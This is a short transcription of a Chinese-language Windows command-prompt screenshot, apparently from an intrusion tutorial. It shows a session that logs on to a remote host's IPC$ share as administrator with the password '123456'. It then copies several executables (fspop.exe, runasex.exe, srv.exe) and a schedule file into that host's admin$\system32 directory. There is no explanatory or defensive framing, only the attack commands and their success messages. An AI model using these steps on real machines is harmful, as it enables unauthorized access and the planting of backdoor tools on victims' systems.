 命令提示符
D:\DownLoad>
D:\DownLoad>net use \\192.168.16.1\ipc$ 123456 /user:administrator
命令成功完成。
D:\DownLoad>copy \mydocu~1\fspop\release\fspop.exe \\192.168.16.1\admin$\system3
2\
已复制         1 个文件。
D:\DownLoad>copy runasex.exe \\192.168.16.1\admin$\system32\
已复制         1 个文件。
D:\DownLoad>copy srv.exe \\192.168.16.1\admin$\system32\
已复制         1 个文件。
D:\DownLoad>copy user.sch \\192.168.16.1\admin$\system32\
已复制         1 个文件。
D:\DownLoad>